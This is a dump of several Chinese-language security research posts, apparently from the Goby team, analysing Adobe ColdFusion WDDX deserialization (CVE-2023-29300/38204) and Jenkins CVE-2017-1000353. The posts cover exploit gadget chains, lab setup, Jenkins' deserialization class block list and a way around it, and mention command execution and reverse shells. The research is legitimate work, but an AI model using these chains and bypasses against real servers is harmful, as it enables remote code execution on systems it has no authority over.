205 | 206 |
207 | 208 | [Goby Official URL](https://gobies.org/) 209 | 210 | If you have a functional type of issue, you can raise an issue on GitHub or in the discussion group below: 211 | 212 | 1. GitHub issue: https://github.com/gobysec/Goby/issues 213 | 2. Telegram Group: http://t.me/gobies (Community advantage: Stay updated with the latest information about Goby features, events, and other announcements in real-time.) 214 | 3. Telegram Channel: https://t.me/joinchat/ENkApMqOonRhZjFl 215 | 4. Twitter:[https://twitter.com/GobySec](https://twitter.com/GobySec) 216 | 217 | 218 | 219 | 220 | -------------------------------------------------------------------------------- /Adobe_ColdFusion_WDDX_Serialization_Vulnerability_Exploitation_zh_CN.md: -------------------------------------------------------------------------------- 1 | # 概述 2 | 在上一篇有关 Adobe ColdFusion 序列化漏洞(CVE-2023-29300)的文章中,我们对已公开的 JNDI 利用链(CVE-2023-38204)进行了复现。JNDI 利用链受目标出网的限制,在不出网的情况下无法很好地利用。本文中我们将分享不出网的利用方式,提出 C3P0 和 JGroups 两条基于服务错误部署的新利用链。经过测试,C3P0 存在被利用的可能,JGroups 利用成功率为 0.1%。尽管能被利用成功的概率较低,我们也已经在 Goby 中实现了 C3P0 和 JGroups 利用链的完整利用,完全支持命令执行以及结果回显功能。 3 | # Apache Felix 4 | ColdFusion 通过自身实现的`FelixClassloader`来调用`BundleClassLoader#loadClass()`方法,用于启动和禁用后台一个叫做 Package Manager 的服务下载的插件,动态加载 bundles 文件夹下的各种 Jar 包。 5 | 我们可以看到这些 Jar 包的 MANIFEST 文件中多了不少字段: 6 | ``` 7 | Manifest-Version: 1.0 8 | Bnd-LastModified: 1490514990031 9 | Build-Jdk: 1.8.0_111 10 | Built-By: uriel 11 | Bundle-Description: Java reflect give poor performance on getter sette 12 | r an constructor calls, accessors-smart use ASM to speed up those cal 13 | ls. 14 | Bundle-DocURL: http://www.minidev.net/ 15 | Bundle-License: http://www.apache.org/licenses/LICENSE-2.0.txt 16 | Bundle-ManifestVersion: 2 17 | Bundle-Name: accessors-smart 18 | Bundle-SymbolicName: net.minidev.accessors-smart 19 | Bundle-Vendor: Chemouni Uriel 20 | Bundle-Version: 1.2 21 | Created-By: Apache Maven Bundle Plugin 22 | Export-Package: net.minidev.asm;version="1.2.0";uses:="org.objectweb.a 23 | sm",net.minidev.asm.ex;version="1.2.0" 24 | Import-Package: net.minidev.asm.ex;version="[1.2,2)",org.objectweb.asm 25 | ;version="[5.0,6)" 26 | Tool: Bnd-3.3.0.201609221906 27 | ``` 28 | 搜索可知,Apache Felix 是 OSGi(Open Service Gateway Initiative,开放服务网关协议)的一种开源实现框架,通过为 Jar 包添加 metadata 来定义哪些类暴露,哪些类隐藏,来实现依赖的模块化,其控制单元就叫做 bundle。 29 | 其中最重要的就是`Export-Package`和`Import-Package`两个字段,分别用于告诉 OSGi 自己对外提供哪些类,引用了其它包的哪些类。如果没有这两个字段,OSGi 或者说它的实现 Felix 就无法正常工作。 30 | # 构造利用链 31 | ## Felix ClassLoader 32 | ColdFusion 在进行 WDDX 序列化的过程中,将调用`BundleClassLoader`来对目标类进行加载。实现的`findClass()`方法如下: 33 | ```java 34 | protected Class findClass(String name) throws ClassNotFoundException { 35 | Class clazz = this.findLoadedClass(name); 36 | if (clazz == null) { 37 | // ... 38 | 39 | String actual = name.replace('.', '/') + ".class"; 40 | byte[] bytes = null; 41 | List
312 | 313 |
314 | 315 | [Goby Official URL](https://gobies.org/) 316 | 317 | If you have a functional type of issue, you can raise an issue on GitHub or in the discussion group below: 318 | 319 | 1. GitHub issue: https://github.com/gobysec/Goby/issues 320 | 2. Telegram Group: http://t.me/gobies (Community advantage: Stay updated with the latest information about Goby features, events, and other announcements in real-time.) 321 | 3. Telegram Channel: https://t.me/joinchat/ENkApMqOonRhZjFl 322 | 4. Twitter:[https://twitter.com/GobySec](https://twitter.com/GobySec) 323 | -------------------------------------------------------------------------------- /Adobe_Coldfusion_remote_code_execution_vulnerability_Analysis_(CVE-2023-38204)_zh_CN.md: -------------------------------------------------------------------------------- 1 | # 0x01 概述 2 | 3 | 近期,Adobe ColdFusion 发布了多个安全更新,引起了我们的关注。Adobe ColdFusion 是一款基于 Java 的商业应用程序服务器,2023 年 7 月 13 日,ProjectDiscovery 发布了分析文章,我们通过研究 CVE-2023-29300 发现这其实是一个未公开且非常有趣的漏洞,此时官方尚未发布安全补丁,因此我们立即开始寻找新的利用方式。不久之后,ProjectDiscovery 意识到自己公布了 0day 漏洞,紧急删除了分析文章,并等待官方发布安全补丁,具体的时间可参考下文的漏洞时间线。 4 | 5 | ProjectDiscovery 公布的利用方式受 JDK 小于 9 的限制,经过测试,这条已公开的 JNDI 利用链成功利用率为 0.6%。其中提到了关于 commons-beanutils 的利用链,经过我们的分析,实际上并不需要使用它,并且还存在其它的利用链。**本文将从 ColdFusion 2023 发布版的 Update 1 安全更新内容入手,详细分析 CVE-2023-29300 的漏洞成因,并提出一些后续的研究方向。 6 | 7 | 我们在 Goby 中已经集成了 CVE-2023-29300 漏洞的 JNDI 利用链(CVE-2023-38204),实现了命令执行回显和自定义 ldap 服务器地址的功能。演示效果如下:** 8 | 9 |  10 | 11 | # 0x02 漏洞环境 12 | 13 | 我们已经在 vulfocus 中集成了开箱即用的环境,版本为 Ubuntu 20.04 + JDK 8u60 + Apache Tomcat 9.0.78 + ColdFusion Release 2023.0.0.330468。 14 | 拉取镜像: 15 | 16 | ``` 17 | docker pull vulfocus/vcpe-1.0-a-adobe-coldfusion:2023.0.0.330468-openjdk-release 18 | ``` 19 | 20 | 启动环境: 21 | 22 | ``` 23 | docker run -d -P vulfocus/vcpe-1.0-a-adobe-coldfusion:2023.0.0.330468-openjdk-release 24 | ``` 25 | 26 | # 0x03 漏洞分析 27 | 28 | ## 3.1 补丁分析 29 | 30 | 7 月 12 日,Adobe 发布了 ColdFusion (2023 release) Update 1 更新。 31 | 将 patch 包反编译后的代码与更新前的代码进行比对,可以发现`coldfusion.wddx.DeserializerWorker#startElement()`方法中的明显变化: 32 | 33 | [](https://imgse.com/i/pPPhTeg) 34 | 35 | ```java 36 | private void validateWddxFilter(AttributeList atts) throws InvalidWddxPacketException { 37 | String attributeType = atts.getValue("type"); 38 | if (attributeType.endsWith(";")) { 39 | attributeType = attributeType.replace(";", ""); 40 | } 41 | if (attributeType.startsWith("L")) { 42 | String attributeTypeCopy = attributeType; 43 | validateBlockedClass(attributeTypeCopy.replaceFirst("L", "")); 44 | } 45 | validateBlockedClass(attributeType); 46 | } 47 | 48 | private void validateBlockedClass(String attributeType) throws InvalidWddxPacketException { 49 | if (attributeType != null && !attributeType.toLowerCase().startsWith("coldfusion") && !attributeType.equalsIgnoreCase(StructTypes.ORDERED.getValue()) && !attributeType.equalsIgnoreCase(StructTypes.CASESENSITIVE.getValue()) && !attributeType.equalsIgnoreCase(StructTypes.ORDEREDCASESENSITIVE.getValue()) && WddxFilter.invoke(attributeType)) { 50 | throw new InvalidWddxPacketException(); 51 | } 52 | } 53 | ``` 54 | 55 | 搜索相关文档可知,ColdFusion 实现了一种叫做 WDDX(Web Distributed Data Exchange,Web 分布式数据交换)的古老的 XML 技术。通过实现 WDDX,可以使变量(包括名称,数据类型和值)序列化成一个 XML 文档,应用程序可通过反序列化此 XML 文档,来重新建立这些变量。 56 | 57 | ## 3.2 WDDX 序列化 58 | 59 | 实现了`coldfusion.wddx.WddxObjectSerializer`接口的各个序列化器能够对数据进行 WDDX 序列化,如`StringSerializer`,`NumberSerializer`,`BeanSerializer`等等。 60 | 我们尝试使用`BeanSerializer`对自定义的 Java Bean 进行序列化,调试过程中也可以看到对象类型与序列化器默认的映射关系。 61 | 62 | [](https://imgse.com/i/pPPhqFs) 63 | 64 | ```xml 65 |
299 | 300 |
301 | 302 | **[Goby 官网: https://gobysec.net/](https://gobysec.net/)** 303 | 304 | 如果您有任何反馈建议,您可通过提交 issue 或是以下方式联系我们: 305 | 306 | 1. GitHub issue: [https://github.com/gobysec/Goby/issues](https://github.com/gobysec/Goby/issues) 307 | 2. 微信群:关注公众号“GobySec“,回复暗号”加群“ (社群优势:可第一时间了解Goby功能发布、活动等咨询) 308 | 3. Telegram Group: [http://t.me/gobies](http://t.me/gobies) 309 | 4. 推特:[https://twitter.com/GobySec](https://twitter.com/GobySec) 310 | -------------------------------------------------------------------------------- /Exploring_Jenkins_Vulnerability_for_Echoing_and_Exploitation_Effects_zh_CN.md: -------------------------------------------------------------------------------- 1 | # 漏洞分析|死磕Jenkins漏洞回显与利用效果 2 | 3 | # 背景 4 | 5 | 近期我们发起了一个Goby漏洞挑战赛的活动,在活动期间收到了大量的反馈信息,延伸出一系列在编写POC漏洞检测与利用中考虑场景不全的问题,我们针对发现的各种场景用市面上常见的工具进行了一些列的对比工作,发现市面上工具在检测原理与利用流程上普遍存在很多同质化的问题,如漏洞的检查中并未全面的考虑实际被检测的环境情况多样性的问题:包括漏洞本身无回显、目标靶机不出网、系统兼容性差(win,linux)以及产品版本兼容性不高等问题。 6 | 7 | 本文以Jenkins反序列化漏洞作为优化案例,分享我们的解决漏洞问题的方式。首先,用户反馈了Jenkins 漏洞无法利用的问题。在漏洞分析过程中,发现之前的EXP利用中依赖了一个jar包,由于Goby没有外挂该jar包导致漏洞的无法利用。如果我们重新加入这个jar包的话,会使Goby程序变得臃肿,且这种利用方式没有回显效果,这并不符合Goby简洁高效、多版本兼容性、具有直接的回显效果的漏洞标准。因此,我们通过分析CVE-2017-1000353的相关材料,研究Jenkins的回显功能,最终在Goby上完成了高版本兼容、一键命令执行、反弹shell的效果,让漏洞利用变得更加简洁、直观、高效。 8 | 9 | | 工具/效果 | 修改前 | 修改后 | 10 | | --------- | -------------- | ------------ | 11 | | 执行命令 | 支持 | 支持 | 12 | | 命令回显 | 不支持 | 支持 | 13 | | 利用过程 | 第三方工具发包 | 一键命令执行 | 14 | | 依赖环境 | 第三方jar包 | 无需 | 15 | | 便捷性 | 操作简单 | 操作简单 | 16 | 17 | # 漏洞分析 18 | 19 | Jenkins cli序列化代码执行漏洞(CVE-2017-1000353)是在cli接口中出现的,当服务端在处理`download`请求时,会调用`download()`方法,并等待一个`upload`请求。在收到`upload`请求后,将请求内容作为输入流传入到创建的`Channel`对象中。在创建`Channel`对象时,会同时创建一个子线程来读取序列化对象,读取对象过程中调用了`readObject()`方法,从而导致反序列化漏洞的出现。 20 | 21 | 漏洞是出在cli接口处理响应信息中出现的,当http请求头中的`Side`的值为`download`时,会调用 `server.download(req,rsp);`对请求信息进行处理。 22 | 23 | ```java 24 | private class CliEndpointResponse extends HttpResponseException { 25 | @Override 26 | public void generateResponse(StaplerRequest req, StaplerResponse rsp, Object node) throws IOException, ServletException { 27 | try { 28 | UUID uuid = UUID.fromString(req.getHeader("Session")); 29 | rsp.setHeader("Hudson-Duplex",""); 30 | FullDuplexHttpChannel server; 31 | if(req.getHeader("Side").equals("download")) { 32 | ...... 33 | try { 34 | server.download(req,rsp); 35 | } finally { 36 | duplexChannels.remove(uuid); 37 | } 38 | } else { 39 | duplexChannels.get(uuid).upload(req,rsp); 40 | } 41 | } catch (InterruptedException e) {......} 42 | } 43 | } 44 | ``` 45 | 46 | 在类的`downlod()`方法中,首先会挂起等待,用于检测是否成功接收到了`upload`请求,当从upload请求中读到了内容后,会创建一个`Channel`对象,在创建`Channel`对象时会将`upload`的请求内容传入进去。`Channel`内部会进行多次`this`调用。 47 | 48 | ```java 49 | public synchronized void download(StaplerRequest req, StaplerResponse rsp) throws InterruptedException, IOException { 50 | ...... 51 | try { 52 | channel = new Channel("HTTP full-duplex channel " + uuid, 53 | Computer.threadPoolForRemoting, Mode.BINARY, upload, out, null, restricted); 54 | ...... 55 | } finally {......} 56 | } 57 | ``` 58 | 59 | 在`Channel()`的一系列`this`调用后,最终会调用`transport.setup()`方法, 60 | 61 | ```java 62 | @Deprecated 63 | public Channel(String name, ExecutorService exec, Mode mode, InputStream is, OutputStream os, OutputStream header, boolean restricted) throws IOException { 64 | this(name,exec,mode,is,os,header,restricted,null); 65 | } 66 | ...... 67 | protected Channel(ChannelBuilder settings, CommandTransport transport) throws IOException { 68 | ...... 69 | transport.setup(this, new CommandReceiver() { 70 | public void handle(Command cmd) { 71 | commandsReceived++; 72 | lastCommandReceivedAt = System.currentTimeMillis(); 73 | if (logger.isLoggable(Level.FINE)) 74 | logger.fine("Received " + cmd); 75 | try { 76 | cmd.execute(Channel.this); 77 | } catch (Throwable t) { 78 | logger.log(Level.SEVERE, "Failed to execute command " + cmd + " (channel " + Channel.this.name + ")", t); 79 | logger.log(Level.SEVERE, "This command is created here", cmd.createdAt); 80 | } 81 | } 82 | ...... 83 | }); 84 | ACTIVE_CHANNELS.put(this,ref()); 85 | } 86 | ``` 87 | 88 | 在`setup()`方法中会通过`new ReaderThread(receiver).start();`创建一个子线程, 89 | 90 | ```java 91 | @Override 92 | public void setup(Channel channel, CommandReceiver receiver) { 93 | this.channel = channel; 94 | new ReaderThread(receiver).start(); 95 | } 96 | ``` 97 | 98 | 线程中会调用`ClassicCommandTransport`类的`read()`方法, 99 | 100 | ```java 101 | @Override 102 | public void run() { 103 | final String name =channel.getName(); 104 | try { 105 | while(!channel.isInClosed()) { 106 | Command cmd = null; 107 | try { 108 | cmd = read(); 109 | } catch (SocketTimeoutException ex) { 110 | if (RDR_FAIL_ON_SOCKET_TIMEOUT) { 111 | LOGGER.log(Level.SEVERE, "Socket timeout in the Synchronous channel reader." 112 | + " The channel will be interrupted, because " + RDR_SOCKET_TIMEOUT_PROPERTY_NAME 113 | + " is set", ex); 114 | throw ex; 115 | } 116 | } 117 | ...... 118 | } 119 | } 120 | } 121 | ``` 122 | 123 | 该方法中功能包含一个`Command`类的`readFrom()`方法,会对传入的字节流进行`readObject()`操作,从而导致了反序列化代码执行。 124 | 125 | ```java 126 | public final Command read() throws IOException, ClassNotFoundException { 127 | try { 128 | Command cmd = Command.readFrom(channel, ois); 129 | if (rawIn!=null) 130 | rawIn.clear(); 131 | return cmd; 132 | } catch (RuntimeException e) {// see JENKINS-19046 133 | throw diagnoseStreamCorruption(e); 134 | } catch (StreamCorruptedException e) { 135 | throw diagnoseStreamCorruption(e); 136 | } 137 | } 138 | ``` 139 | 140 | ```java 141 | static Command readFrom(Channel channel, ObjectInputStream ois) throws IOException, ClassNotFoundException { 142 | Channel old = Channel.setCurrent(channel); 143 | try { 144 | return (Command)ois.readObject(); 145 | } finally { 146 | Channel.setCurrent(old); 147 | } 148 | } 149 | ``` 150 | 151 | # 漏洞利用 152 | 153 | 在分析完漏洞原因后,我们需要思考如何构造Payload利用漏洞。由于Jenkins中包含了`org.apache.commons.collections`依赖项目,我们则就可以尝试用CC链进行反序列化攻击,但在Jenkins的黑名单中禁止了CC链的直接反序列化,则就需要找到一条链绕过黑名单的限制。 154 | 155 | ## 序列化黑名单 156 | 157 | 在漏洞分析章节中提到,`Channel()`方法会经过一系列的this调用,该过程中调用了`ChannelBuilder`类的`negotiate()`方法,该方法在return时调用了中的`makeTransport()`方法,返回了一个`ClassicCommandTransport`对象,在创建该对象过程中,会创建一个`ObjectInputStreamEx`对象并在传参过程中调用该类的`getClassFilter()`方法,`getClassFilter()`方法返回了一个`ClassFilter.DEFAULT`,`ClassFilter.DEFAULT`最终会返回了一个定义好的黑名单类列表,其中就包含了CC链中的相关类。 158 | 159 | ```java 160 | private static final String[] DEFAULT_PATTERNS = { 161 | "^bsh[.].*", 162 | "^com[.]google[.]inject[.].*", 163 | "^com[.]mchange[.]v2[.]c3p0[.].*", 164 | "^com[.]sun[.]jndi[.].*", 165 | "^com[.]sun[.]corba[.].*", 166 | "^com[.]sun[.]javafx[.].*", 167 | "^com[.]sun[.]org[.]apache[.]regex[.]internal[.].*", 168 | "^java[.]awt[.].*", 169 | "^java[.]rmi[.].*", 170 | "^javax[.]management[.].*", 171 | "^javax[.]naming[.].*", 172 | "^javax[.]script[.].*", 173 | "^javax[.]swing[.].*", 174 | "^org[.]apache[.]commons[.]beanutils[.].*", 175 | "^org[.]apache[.]commons[.]collections[.]functors[.].*", 176 | "^org[.]apache[.]myfaces[.].*", 177 | "^org[.]apache[.]wicket[.].*", 178 | ".*org[.]apache[.]xalan.*", 179 | "^org[.]codehaus[.]groovy[.]runtime[.].*", 180 | "^org[.]hibernate[.].*", 181 | "^org[.]python[.].*", 182 | "^org[.]springframework[.](?!(\\p{Alnum}+[.])*\\p{Alnum}*Exception$).*", 183 | "^sun[.]rmi[.].*", 184 | "^javax[.]imageio[.].*", 185 | "^java[.]util[.]ServiceLoader$", 186 | "^java[.]net[.]URLClassLoader$" 187 | }; 188 | ``` 189 | 190 | ## 黑名单绕过 191 | 192 | `jenkins`的黑名单限制了CC链利用的相关类,但`SignedObject`类没有在黑名单中,`SignedObject`类在创建对象时可以传入一个序列化类型的对象,并且`SignedObject`类的`getObject()`方法中会对传入的序列化对象进行反序列化操作,即调用`readObject()`方法,这里的`readObject()`方法并没有对限制CC类的使用,从而可以传入构造的序列化对象进行反序列化恶意执行代码。因此,需要构造一个调用链去调用`SignedObject`类的`getObject()`方法的利用链,从而绕过CC链的黑名单的限制,进行反序列化攻击。 193 | 194 | ## CC利用链绕过的流程 195 | 196 | [](https://imgse.com/i/pCdqQwn) 197 | 198 | ## Payload分析 199 | 200 | 在对`ReferenceMap`类进行反序列化时,会默认调用其`readObject`方法。 201 | 202 | [](https://imgse.com/i/pCdb3xe) 203 | 204 | doReadObject方法对序列化流进行读取,分别复制给key和value,并调用put方法,将其放到一个map中 205 | 206 | 